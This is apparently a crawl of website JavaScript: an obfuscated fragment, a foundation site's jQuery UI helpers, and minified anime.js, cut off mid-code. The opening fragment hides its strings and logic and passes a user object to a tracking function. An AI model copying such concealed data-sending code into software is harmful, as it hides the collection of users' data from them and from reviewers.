_0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/javascript
request_url: https://www.dahuafoundation.com/statics/1/dahua/js/mc_util.js
body_size: 4330
content:
(function (window) {
    var mc = {};
    if (window.mc) {
        mc = window.mc
    }

    /**
     * @description 数字滚动 需引入appear.js 并在元素上加上data-num属性
     *
     * @param {Document} obj - js DOM对象选择器
     */
    mc.numRoll = function (obj) {
        var $obj = $(obj);
        $obj.appear(function () {
            var content = $(this).text();
            var counter = parseInt($(this).text().replace(/,/g, ""));
            $(this).countTo({
                from: 1,
                to: counter,
                speed: 1500,
                refreshInterval: 60,
                onComplete: function () {
                    $(this).text(content);
                }
            });
        });
    }
    // 手机端视频不自动播放
    mc.phVideo = function () {
        if ($(window).width() < 768 && $("video").length > 0) {
            $("video").each(function () {
                $(this).removeAttr("autoplay");
                $(this).get(0).pause();
            })
        }
    }
    /**
     * @description 轮播视频相关初始化
     *
     * @param {*} obj - js DOM轮播对象选择器
     */
    mc.banVideo = function (obj) {
        var $obj = $(obj);
        if ($(window).width() > 1200 && $obj.find("video").length > 0) {
            var $firSlide = $(obj).find(".slick-slide").not(".slick-cloned").eq(0);
            // autoplay自动播放
            $(window).load(function () {
                if ($firSlide.find("video").length > 0) {
                    $obj.slick('slickPause');
                    if ($firSlide.find("video").get(0).paused) {
                        setTimeout(function () {
                            $firSlide.find("video").get(0).play();
                        }, 100)
                    }
                } else {
                    $obj.slick('slickPlay');
                }
            })

            $obj.find("video").each(function () {

                var video = $(this).get(0); //获取视频js对象
                var videoIndex = $(video).parents(".slick-slide").attr("data-slick-index") //获取视频对象所在的页数;

                // 播放结束切换到下一张
                video.onended = function () {
                    $obj.slick("next");
                    $obj.slick('slickPlay');
                }
                // 切换后转为自动轮播
                $obj.on('afterChange', function (event, slick, currentSlide) {
                    if (currentSlide == videoIndex) {
                        $obj.slick('slickPause');
                        video.currentTime = 0;
                        video.play();
                    }
                });
            })
        } else {
            $obj.slick('slickPlay');
        }
    }

    //下拉选择
    mc.select = function (obj) {
        var $obj = $(obj);
        $obj.find(".mc_select_hd").click(function (e) {
            var target = $(this).siblings(".mc_select_bd").get(0);
            $(".mc_select_bd").not(target).stop().slideUp();
            $(this).siblings(".mc_select_bd").stop().slideToggle();
            // 图标旋转
            $(this).toggleClass("on");
            e.stopPropagation();
        })
        $obj.find(".mc_select_li").click(function () {
            var selectShow = $(this).text();
            $(this).parents(".mc_select_bd").siblings(".mc_select_hd").find(".mc_select_show").val(selectShow);
            // $(this).parents(".mc_select_bd").slideUp();
        })
        // 点击页面关闭
        $("body").click(function () {
            $(".mc_select_bd").stop().slideUp();
            $(".mc_select_hd").removeClass("on");
        })
    }

    // 瀑布流
    mc.warterfall = function (obj) {
        var $obj = $(obj);
        wfInit();
        $(window).load(function () {
            wfInit();
        })
        $(window).resize(function () {
            wfInit();
        })

        function wfInit() {
            // 瀑布流宽度
            var wfWidth = $obj.width();
            var item = $obj.children();
            var itemWidth = item.outerWidth();
            //一行放几个
            var count = Math.round(wfWidth / itemWidth);

            // 定义一个数组index*width为item横坐标，值为item纵坐标
            var heightArr = [];
            for (var i = 0; i < count; i++) {
                heightArr[i] = 0;
            }

            item.each(function () {

                var minAndIndexArr = minAndIndex(heightArr);
                var minHeihgt = minAndIndexArr[0];
                var index = minAndIndexArr[1];

                $(this).css("left", index * itemWidth);
                $(this).css("top", minHeihgt);

                var itemMargin = parseFloat($(this).css("marginTop")) + parseFloat($(this).css("marginBottom"));

                heightArr[index] += $(this).height() + itemMargin;

                var maxHeihgt = Math.max.apply(null, heightArr);
                $obj.height(maxHeihgt);
            })

        }
        // 获取数组的最小高度和它的索引
        function minAndIndex(arr) {
            var minHeihgt = Math.min.apply(null, arr);
            var index = arr.indexOf(minHeihgt);
            var minAndIndexArr = [minHeihgt, index];
            return minAndIndexArr;
        }
    }

    // tab栏
    mc.tab = function (obj) {
        var $obj = $(obj);
        $obj.find(".mc_tabhd_li").click(function () {
            var index = $(this).index();
            $(this).addClass("on").siblings().removeClass("on");
            $(this).parents(obj).find(".mc_tabbd_lisbox").eq(index).stop().fadeIn().siblings().stop().hide();
        });
    }

    /**
     * @description 将到1970年的毫秒数转换为天,时，分，秒的格式
     *
     * @param {*} date 日期到1970年的毫秒数
     * @returns 数组[day, hour, min, sec]
     */
    mc.dateFormart = function (date) {
        var day = Math.floor(date / (86400000));
        var hour = Math.floor(date % (86400000) / (3600000));
        var min = Math.floor(date % (3600000) / 60000);
        var sec = Math.floor(date % (60000) / 1000);

        return [day, hour, min, sec];
    }

    /**
     * @description 弹窗蒙层
     *
     * @param {String} btn  弹窗触发按钮（选择器） 
     * @param {String} modal     对应弹窗（选择器）
     * @param {Boolean} modalClose  点击蒙层非内容部分是否可关闭（默认为否）
     */
    var Scrollbar = {
        $html: $("html"),
        $body: $(document.body),
        originalBodyPad: null,
        scrollbarWidth: 0,
        hide: function () {
            this.checkScrollbar()
            this.setScrollbar()
            this.$html.addClass('modal-open')
        },
        show: function () {
            this.$html.removeClass('modal-open')
            this.resetScrollbar();
        },
        checkScrollbar: function () {
            var fullWindowWidth = window.innerWidth
            if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
                var documentElementRect = document.documentElement.getBoundingClientRect();
                fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
            }
            this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;
            this.scrollbarWidth = this.measureScrollbar();
        },
        setScrollbar: function () {
            var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
            this.originalBodyPad = document.body.style.paddingRight || ''
            if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
        },
        measureScrollbar: function () {
            var scrollDiv = document.createElement('div');
            scrollDiv.className = 'modal-scrollbar-measure';
            this.$body.append(scrollDiv);
            var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
            this.$body[0].removeChild(scrollDiv);
            return scrollbarWidth;
        },
        resetScrollbar: function () {
            this.$body.css('padding-right', this.originalBodyPad);
        }
    }

    mc.Scrollbar = Scrollbar;

    mc.modal = function (btn, modal, modalClose) {

        var $modal = $(modal);
        var $btn = $(btn);
        // 显示
        $btn.click(function (e) {
            e = e || window.event;
            e.stopPropagation();
            $modal.stop().fadeIn();
            Scrollbar.hide();
        });
        // 关闭
        $(".mc_modal_close").click(function () {
            $modal.stop().fadeOut(function () {
                Scrollbar.show();
            });
        });
        if (modalClose) {
            $modal.click(function () {
                $modal.stop().fadeOut(function () {
                    Scrollbar.show();
                });
            })
        }
        // 取消冒泡
        $(".mc_modal_container").click(function (e) {
            e = e || window.event;
            e.stopPropagation();
        })
    }

    mc.videomodal = function (ele, autoplay) {
        // 插入视频模版
        var videomodal =
            '<div class="mc_videom">' +
            '<div class="mc_videom_close mc_modal_close">' +
            '&times;' +
            '</div>' +
            '<div class="mc_videom_container">' +
            '<div class="mc_videom_content">' +
            '<video class="mc_videom_video" src="" controls></video>' +
            '<div class="mc_videom_iframebox"></div>' +
            '</div>' +
            '</div>' +
            '</div>';

        var $videomodal = $(videomodal);
        var Vmodal = {
            $self: $videomodal,
            close: function () {
                $videomodal.find(".mc_videom_video").attr("src", "").attr("poster", "").stop().hide().get(0).pause();
                $videomodal.find(".mc_videom_iframebox").stop().hide().find("iframe").remove();
                Scrollbar.show();
                $videomodal.stop().fadeOut();
            },
            show: function () {
                Scrollbar.hide();
                $videomodal.stop().fadeIn();
            }
        }

        if ($(".mc_videom").length < 1) {
            $("body").append($videomodal);
        };

        var $ele = $(ele);
        $ele.each(function () {
            $(this).click(function () {
                // 视频类型是video还是iframe
                var videoType = $(this).data("type");
                //src
                var videoSrc = $(this).data("src");

                if (videoType == "video") { // 视频
                    //video视频封面图
                    var videoPoster = $(this).data("poster");
                    $videomodal.find(".mc_videom_video").stop().show().attr("src", videoSrc).attr("poster", videoPoster);
                    if (autoplay) {
                        $videomodal.find(".mc_videom_video").get(0).play();
                    }
                } else if (videoType == "iframe") { // iframe
                    $videomodal.find(".mc_videom_iframebox").stop().show().html(videoSrc);
                } else {
                    return;
                };
                Vmodal.show();
            });

        });

        $videomodal.on("click", ".mc_videom_close", function () {
            Vmodal.close();
        });
    }

    //侧边导航
    function asideNav() {
        var topArr = [];
        var navHeight = 0;
        // 导航位置不进入banner和footer
        var top = $(".mc_main").offset().top - $(".mc_navbar").height() - $(window).height() / 2;
        var bottom = $(".mc_ft").offset().top - $(window).height() / 2 - $(".mc_aside").height() / 2;

        asideInit();
        $(window).load(function () {
            asideInit();
        });
        $(window).resize(function () {
            asideInit();
        });

        //导航点击
        $(".mc_aside_li").click(function () {
            var index = $(this).index();
            $("html,body").stop().animate({
                "scrollTop": topArr[index] - navHeight
            }, 500);
        });

        // 滚动事件监听
        $(window).scroll(function () {
            asideNavPosition();
            asideNavTb();
        });

        // 获取参数
        function getPara() {
            $(".mc_section").each(function () {
                var top = $(this).offset().top;
                topArr.push(top);
            });
            navHeight = $(".mc_navbar").height()
            if ($(window).width() <= 1024) {
                navHeight = 64;
            }
        }
        // 导航位置
        function asideNavPosition() {
            if ($(window).scrollTop() > top && $(window).scrollTop() < bottom) {
                $(".mc_aside").addClass("show");
            } else {
                $(".mc_aside").removeClass("show");
            }
        };
        //左侧样式同步
        function asideNavTb() {
            for (var i = 0; i < topArr.length; i++) {
                if ($(window).scrollTop() > topArr[i] - $(window).height() / 3) {
                    $(".mc_aside_li").eq(i).addClass("on").siblings().removeClass("on");
                } else {
                    return;
                }
            }
        };

        function asideInit() {
            getPara();
            asideNavPosition();
            asideNavTb();
        }
    }

    window.mc = mc;
}(window))


// slick常用方法
function slickInit() {
    // 轮播初始化
    $('.mc_banner_slick').slick({
        dots: true,
        arrows: true,
        autoPlay: true,
        // vertical: true,
        // slidesToShow: 1,
        // slidesToScroll: 1,
        // asNavFor: ".s3_subcontent ul,.s3_img_slide",
        // responsive: [{
        //     breakpoint: 1200,
        //     settings: {
        //         slidesToShow: 1
        //     }
        // }, ]
    });
    //上一张 下一张
    $('.mc_banner_slick').slick("prev");
    $('.mc_banner_slick').slick("next");
    // 到哪一张
    $(".mc_banner_slick").slick("slickGoTo", index)
    //翻页完成后执行
    $(".mc_banner_slick").on('afterChange', function (event, slick, currentSlide, nextSlide) {
        var index = currentSlide;
    });
    //开始停止自动播放
    $obj.slick('slickPause');
    $obj.slick('slickPlay');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dahuafoundation.com/statics/1/dahua/js/anime.js
body_size: 8208
content:
/*
 * anime.js v3.1.0
 * (c) 2019 Julian Garnier
 * Released under the MIT license
 * animejs.com
 */

!function (n, e) { "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : n.anime = e() }(this, function () { "use strict"; var n = { update: null, begin: null, loopBegin: null, changeBegin: null, change: null, changeComplete: null, loopComplete: null, complete: null, loop: 1, direction: "normal", autoplay: !0, timelineOffset: 0 }, e = { duration: 1e3, delay: 0, endDelay: 0, easing: "easeOutElastic(1, .5)", round: 0 }, r = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX", "scaleY", "scaleZ", "skew", "skewX", "skewY", "perspective"], t = { CSS: {}, springs: {} }; function a(n, e, r) { return Math.min(Math.max(n, e), r) } function o(n, e) { return n.indexOf(e) > -1 } function u(n, e) { return n.apply(null, e) } var i = { arr: function (n) { return Array.isArray(n) }, obj: function (n) { return o(Object.prototype.toString.call(n), "Object") }, pth: function (n) { return i.obj(n) && n.hasOwnProperty("totalLength") }, svg: function (n) { return n instanceof SVGElement }, inp: function (n) { return n instanceof HTMLInputElement }, dom: function (n) { return n.nodeType || i.svg(n) }, str: function (n) { return "string" == typeof n }, fnc: function (n) { return "function" == typeof n }, und: function (n) { return void 0 === n }, hex: function (n) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n) }, rgb: function (n) { return /^rgb/.test(n) }, hsl: function (n) { return /^hsl/.test(n) }, col: function (n) { return i.hex(n) || i.rgb(n) || i.hsl(n) }, key: function (r) { return !n.hasOwnProperty(r) && !e.hasOwnProperty(r) && "targets" !== r && "keyframes" !== r } }; function c(n) { var e = /\(([^)]+)\)/.exec(n); return e ? e[1].split(",").map(function (n) { return parseFloat(n) }) : [] } function s(n, e) { var r = c(n), o = a(i.und(r[0]) ? 1 : r[0], .1, 100), u = a(i.und(r[1]) ? 100 : r[1], .1, 100), s = a(i.und(r[2]) ? 10 : r[2], .1, 100), f = a(i.und(r[3]) ? 0 : r[3], .1, 100), l = Math.sqrt(u / o), d = s / (2 * Math.sqrt(u * o)), p = d < 1 ? l * Math.sqrt(1 - d * d) : 0, h = 1, v = d < 1 ? (d * l - f) / p : -f + l; function g(n) { var r = e ? e * n / 1e3 : n; return r = d < 1 ? Math.exp(-r * d * l) * (h * Math.cos(p * r) + v * Math.sin(p * r)) : (h + v * r) * Math.exp(-r * l), 0 === n || 1 === n ? n : 1 - r } return e ? g : function () { var e = t.springs[n]; if (e) return e; for (var r = 0, a = 0; ;)if (1 === g(r += 1 / 6)) { if (++a >= 16) break } else a = 0; var o = r * (1 / 6) * 1e3; return t.springs[n] = o, o } } function f(n) { return void 0 === n && (n = 10), function (e) { return Math.round(e * n) * (1 / n) } } var l, d, p = function () { var n = 11, e = 1 / (n - 1); function r(n, e) { return 1 - 3 * e + 3 * n } function t(n, e) { return 3 * e - 6 * n } function a(n) { return 3 * n } function o(n, e, o) { return ((r(e, o) * n + t(e, o)) * n + a(e)) * n } function u(n, e, o) { return 3 * r(e, o) * n * n + 2 * t(e, o) * n + a(e) } return function (r, t, a, i) { if (0 <= r && r <= 1 && 0 <= a && a <= 1) { var c = new Float32Array(n); if (r !== t || a !== i) for (var s = 0; s < n; ++s)c[s] = o(s * e, r, a); return function (n) { return r === t && a === i ? n : 0 === n || 1 === n ? n : o(f(n), t, i) } } function f(t) { for (var i = 0, s = 1, f = n - 1; s !== f && c[s] <= t; ++s)i += e; var l = i + (t - c[--s]) / (c[s + 1] - c[s]) * e, d = u(l, r, a); return d >= .001 ? function (n, e, r, t) { for (var a = 0; a < 4; ++a) { var i = u(e, r, t); if (0 === i) return e; e -= (o(e, r, t) - n) / i } return e }(t, l, r, a) : 0 === d ? l : function (n, e, r, t, a) { for (var u, i, c = 0; (u = o(i = e + (r - e) / 2, t, a) - n) > 0 ? r = i : e = i, Math.abs(u) > 1e-7 && ++c < 10;); return i }(t, i, i + e, r, a) } } }(), h = (l = { linear: function () { return function (n) { return n } } }, d = { Sine: function () { return function (n) { return 1 - Math.cos(n * Math.PI / 2) } }, Circ: function () { return function (n) { return 1 - Math.sqrt(1 - n * n) } }, Back: function () { return function (n) { return n * n * (3 * n - 2) } }, Bounce: function () { return function (n) { for (var e, r = 4; n < ((e = Math.pow(2, --r)) - 1) / 11;); return 1 / Math.pow(4, 3 - r) - 7.5625 * Math.pow((3 * e - 2) / 22 - n, 2) } }, Elastic: function (n, e) { void 0 === n && (n = 1), void 0 === e && (e = .5); var r = a(n, 1, 10), t = a(e, .1, 2); return function (n) { return 0 === n || 1 === n ? n : -r * Math.pow(2, 10 * (n - 1)) * Math.sin((n - 1 - t / (2 * Math.PI) * Math.asin(1 / r)) * (2 * Math.PI) / t) } } }, ["Quad", "Cubic", "Quart", "Quint", "Expo"].forEach(function (n, e) { d[n] = function () { return function (n) { return Math.pow(n, e + 2) } } }), Object.keys(d).forEach(function (n) { var e = d[n]; l["easeIn" + n] = e, l["easeOut" + n] = function (n, r) { return function (t) { return 1 - e(n, r)(1 - t) } }, l["easeInOut" + n] = function (n, r) { return function (t) { return t < .5 ? e(n, r)(2 * t) / 2 : 1 - e(n, r)(-2 * t + 2) / 2 } } }), l); function v(n, e) { if (i.fnc(n)) return n; var r = n.split("(")[0], t = h[r], a = c(n); switch (r) { case "spring": return s(n, e); case "cubicBezier": return u(p, a); case "steps": return u(f, a); default: return u(t, a) } } function g(n) { try { return document.querySelectorAll(n) } catch (n) { return } } function m(n, e) { for (var r = n.length, t = arguments.length >= 2 ? arguments[1] : void 0, a = [], o = 0; o < r; o++)if (o in n) { var u = n[o]; e.call(t, u, o, n) && a.push(u) } return a } function y(n) { return n.reduce(function (n, e) { return n.concat(i.arr(e) ? y(e) : e) }, []) } function b(n) { return i.arr(n) ? n : (i.str(n) && (n = g(n) || n), n instanceof NodeList || n instanceof HTMLCollection ? [].slice.call(n) : [n]) } function M(n, e) { return n.some(function (n) { return n === e }) } function x(n) { var e = {}; for (var r in n) e[r] = n[r]; return e } function w(n, e) { var r = x(n); for (var t in n) r[t] = e.hasOwnProperty(t) ? e[t] : n[t]; return r } function k(n, e) { var r = x(n); for (var t in e) r[t] = i.und(n[t]) ? e[t] : n[t]; return r } function O(n) { return i.rgb(n) ? (r = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e = n)) ? "rgba(" + r[1] + ",1)" : e : i.hex(n) ? (t = n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (n, e, r, t) { return e + e + r + r + t + t }), a = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t), "rgba(" + parseInt(a[1], 16) + "," + parseInt(a[2], 16) + "," + parseInt(a[3], 16) + ",1)") : i.hsl(n) ? function (n) { var e, r, t, a = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n) || /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n), o = parseInt(a[1], 10) / 360, u = parseInt(a[2], 10) / 100, i = parseInt(a[3], 10) / 100, c = a[4] || 1; function s(n, e, r) { return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? n + 6 * (e - n) * r : r < .5 ? e : r < 2 / 3 ? n + (e - n) * (2 / 3 - r) * 6 : n } if (0 == u) e = r = t = i; else { var f = i < .5 ? i * (1 + u) : i + u - i * u, l = 2 * i - f; e = s(l, f, o + 1 / 3), r = s(l, f, o), t = s(l, f, o - 1 / 3) } return "rgba(" + 255 * e + "," + 255 * r + "," + 255 * t + "," + c + ")" }(n) : void 0; var e, r, t, a } function C(n) { var e = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n); if (e) return e[1] } function B(n, e) { return i.fnc(n) ? n(e.target, e.id, e.total) : n } function P(n, e) { return n.getAttribute(e) } function I(n, e, r) { if (M([r, "deg", "rad", "turn"], C(e))) return e; var a = t.CSS[e + r]; if (!i.und(a)) return a; var o = document.createElement(n.tagName), u = n.parentNode && n.parentNode !== document ? n.parentNode : document.body; u.appendChild(o), o.style.position = "absolute", o.style.width = 100 + r; var c = 100 / o.offsetWidth; u.removeChild(o); var s = c * parseFloat(e); return t.CSS[e + r] = s, s } function T(n, e, r) { if (e in n.style) { var t = e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase(), a = n.style[e] || getComputedStyle(n).getPropertyValue(t) || "0"; return r ? I(n, a, r) : a } } function D(n, e) { return i.dom(n) && !i.inp(n) && (P(n, e) || i.svg(n) && n[e]) ? "attribute" : i.dom(n) && M(r, e) ? "transform" : i.dom(n) && "transform" !== e && T(n, e) ? "css" : null != n[e] ? "object" : void 0 } function E(n) { if (i.dom(n)) { for (var e, r = n.style.transform || "", t = /(\w+)\(([^)]*)\)/g, a = new Map; e = t.exec(r);)a.set(e[1], e[2]); return a } } function F(n, e, r, t) { var a, u = o(e, "scale") ? 1 : 0 + (o(a = e, "translate") || "perspective" === a ? "px" : o(a, "rotate") || o(a, "skew") ? "deg" : void 0), i = E(n).get(e) || u; return r && (r.transforms.list.set(e, i), r.transforms.last = e), t ? I(n, i, t) : i } function N(n, e, r, t) { switch (D(n, e)) { case "transform": return F(n, e, t, r); case "css": return T(n, e, r); case "attribute": return P(n, e); default: return n[e] || 0 } } function A(n, e) { var r = /^(\*=|\+=|-=)/.exec(n); if (!r) return n; var t = C(n) || 0, a = parseFloat(e), o = parseFloat(n.replace(r[0], "")); switch (r[0][0]) { case "+": return a + o + t; case "-": return a - o + t; case "*": return a * o + t } } function L(n, e) { if (i.col(n)) return O(n); if (/\s/g.test(n)) return n; var r = C(n), t = r ? n.substr(0, n.length - r.length) : n; return e ? t + e : t } function j(n, e) { return Math.sqrt(Math.pow(e.x - n.x, 2) + Math.pow(e.y - n.y, 2)) } function S(n) { for (var e, r = n.points, t = 0, a = 0; a < r.numberOfItems; a++) { var o = r.getItem(a); a > 0 && (t += j(e, o)), e = o } return t } function q(n) { if (n.getTotalLength) return n.getTotalLength(); switch (n.tagName.toLowerCase()) { case "circle": return o = n, 2 * Math.PI * P(o, "r"); case "rect": return 2 * P(a = n, "width") + 2 * P(a, "height"); case "line": return j({ x: P(t = n, "x1"), y: P(t, "y1") }, { x: P(t, "x2"), y: P(t, "y2") }); case "polyline": return S(n); case "polygon": return r = (e = n).points, S(e) + j(r.getItem(r.numberOfItems - 1), r.getItem(0)) }var e, r, t, a, o } function $(n, e) { var r = e || {}, t = r.el || function (n) { for (var e = n.parentNode; i.svg(e) && i.svg(e.parentNode);)e = e.parentNode; return e }(n), a = t.getBoundingClientRect(), o = P(t, "viewBox"), u = a.width, c = a.height, s = r.viewBox || (o ? o.split(" ") : [0, 0, u, c]); return { el: t, viewBox: s, x: s[0] / 1, y: s[1] / 1, w: u / s[2], h: c / s[3] } } function X(n, e) { function r(r) { void 0 === r && (r = 0); var t = e + r >= 1 ? e + r : 0; return n.el.getPointAtLength(t) } var t = $(n.el, n.svg), a = r(), o = r(-1), u = r(1); switch (n.property) { case "x": return (a.x - t.x) * t.w; case "y": return (a.y - t.y) * t.h; case "angle": return 180 * Math.atan2(u.y - o.y, u.x - o.x) / Math.PI } } function Y(n, e) { var r = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g, t = L(i.pth(n) ? n.totalLength : n, e) + ""; return { original: t, numbers: t.match(r) ? t.match(r).map(Number) : [0], strings: i.str(n) || e ? t.split(r) : [] } } function Z(n) { return m(n ? y(i.arr(n) ? n.map(b) : b(n)) : [], function (n, e, r) { return r.indexOf(n) === e }) } function Q(n) { var e = Z(n); return e.map(function (n, r) { return { target: n, id: r, total: e.length, transforms: { list: E(n) } } }) } function V(n, e) { var r = x(e); if (/^spring/.test(r.easing) && (r.duration = s(r.easing)), i.arr(n)) { var t = n.length; 2 === t && !i.obj(n[0]) ? n = { value: n } : i.fnc(e.duration) || (r.duration = e.duration / t) } var a = i.arr(n) ? n : [n]; return a.map(function (n, r) { var t = i.obj(n) && !i.pth(n) ? n : { value: n }; return i.und(t.delay) && (t.delay = r ? 0 : e.delay), i.und(t.endDelay) && (t.endDelay = r === a.length - 1 ? e.endDelay : 0), t }).map(function (n) { return k(n, r) }) } function z(n, e) { var r = [], t = e.keyframes; for (var a in t && (e = k(function (n) { for (var e = m(y(n.map(function (n) { return Object.keys(n) })), function (n) { return i.key(n) }).reduce(function (n, e) { return n.indexOf(e) < 0 && n.push(e), n }, []), r = {}, t = function (t) { var a = e[t]; r[a] = n.map(function (n) { var e = {}; for (var r in n) i.key(r) ? r == a && (e.value = n[r]) : e[r] = n[r]; return e }) }, a = 0; a < e.length; a++)t(a); return r }(t), e)), e) i.key(a) && r.push({ name: a, tweens: V(e[a], n) }); return r } function H(n, e) { var r; return n.tweens.map(function (t) { var a = function (n, e) { var r = {}; for (var t in n) { var a = B(n[t], e); i.arr(a) && 1 === (a = a.map(function (n) { return B(n, e) })).length && (a = a[0]), r[t] = a } return r.duration = parseFloat(r.duration), r.delay = parseFloat(r.delay), r }(t, e), o = a.value, u = i.arr(o) ? o[1] : o, c = C(u), s = N(e.target, n.name, c, e), f = r ? r.to.original : s, l = i.arr(o) ? o[0] : f, d = C(l) || C(s), p = c || d; return i.und(u) && (u = f), a.from = Y(l, p), a.to = Y(A(u, l), p), a.start = r ? r.end : 0, a.end = a.start + a.delay + a.duration + a.endDelay, a.easing = v(a.easing, a.duration), a.isPath = i.pth(o), a.isColor = i.col(a.from.original), a.isColor && (a.round = 1), r = a, a }) } var G = { css: function (n, e, r) { return n.style[e] = r }, attribute: function (n, e, r) { return n.setAttribute(e, r) }, object: function (n, e, r) { return n[e] = r }, transform: function (n, e, r, t, a) { if (t.list.set(e, r), e === t.last || a) { var o = ""; t.list.forEach(function (n, e) { o += e + "(" + n + ") " }), n.style.transform = o } } }; function R(n, e) { Q(n).forEach(function (n) { for (var r in e) { var t = B(e[r], n), a = n.target, o = C(t), u = N(a, r, o, n), i = A(L(t, o || C(u)), u), c = D(a, r); G[c](a, r, i, n.transforms, !0) } }) } function W(n, e) { return m(y(n.map(function (n) { return e.map(function (e) { return function (n, e) { var r = D(n.target, e.name); if (r) { var t = H(e, n), a = t[t.length - 1]; return { type: r, property: e.name, animatable: n, tweens: t, duration: a.end, delay: t[0].delay, endDelay: a.endDelay } } }(n, e) }) })), function (n) { return !i.und(n) }) } function J(n, e) { var r = n.length, t = function (n) { return n.timelineOffset ? n.timelineOffset : 0 }, a = {}; return a.duration = r ? Math.max.apply(Math, n.map(function (n) { return t(n) + n.duration })) : e.duration, a.delay = r ? Math.min.apply(Math, n.map(function (n) { return t(n) + n.delay })) : e.delay, a.endDelay = r ? a.duration - Math.max.apply(Math, n.map(function (n) { return t(n) + n.duration - n.endDelay })) : e.endDelay, a } var K = 0; var U, _ = [], nn = [], en = function () { function n() { U = requestAnimationFrame(e) } function e(e) { var r = _.length; if (r) { for (var t = 0; t < r;) { var a = _[t]; if (a.paused) { var o = _.indexOf(a); o > -1 && (_.splice(o, 1), r = _.length) } else a.tick(e); t++ } n() } else U = cancelAnimationFrame(U) } return n }(); function rn(r) { void 0 === r && (r = {}); var t, o = 0, u = 0, i = 0, c = 0, s = null; function f(n) { var e = window.Promise && new Promise(function (n) { return s = n }); return n.finished = e, e } var l, d, p, h, v, g, y, b, M = (d = w(n, l = r), p = w(e, l), h = z(p, l), v = Q(l.targets), g = W(v, h), y = J(g, p), b = K, K++, k(d, { id: b, children: [], animatables: v, animations: g, duration: y.duration, delay: y.delay, endDelay: y.endDelay })); f(M); function x() { var n = M.direction; "alternate" !== n && (M.direction = "normal" !== n ? "normal" : "reverse"), M.reversed = !M.reversed, t.forEach(function (n) { return n.reversed = M.reversed }) } function O(n) { return M.reversed ? M.duration - n : n } function C() { o = 0, u = O(M.currentTime) * (1 / rn.speed) } function B(n, e) { e && e.seek(n - e.timelineOffset) } function P(n) { for (var e = 0, r = M.animations, t = r.length; e < t;) { var o = r[e], u = o.animatable, i = o.tweens, c = i.length - 1, s = i[c]; c && (s = m(i, function (e) { return n < e.end })[0] || s); for (var f = a(n - s.start - s.delay, 0, s.duration) / s.duration, l = isNaN(f) ? 1 : s.easing(f), d = s.to.strings, p = s.round, h = [], v = s.to.numbers.length, g = void 0, y = 0; y < v; y++) { var b = void 0, x = s.to.numbers[y], w = s.from.numbers[y] || 0; b = s.isPath ? X(s.value, l * x) : w + l * (x - w), p && (s.isColor && y > 2 || (b = Math.round(b * p) / p)), h.push(b) } var k = d.length; if (k) { g = d[0]; for (var O = 0; O < k; O++) { d[O]; var C = d[O + 1], B = 